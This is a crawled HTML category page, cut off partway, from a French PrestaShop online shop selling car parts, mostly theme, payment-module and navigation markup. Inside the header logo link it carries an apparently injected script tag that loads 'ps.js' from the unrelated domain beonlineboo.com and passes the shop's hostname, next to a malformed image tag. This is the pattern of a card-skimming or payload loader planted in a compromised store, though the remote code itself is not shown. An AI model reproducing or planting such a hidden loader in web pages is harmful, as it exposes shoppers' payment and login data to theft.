

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/677-fiat
body_size: 25436
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Fiat  - Pièces Autos 2607</title>
		<meta name="description" content="Pare Boue Pour Fiat " />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1768790634;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-677 category-fiat hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Fiat 
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
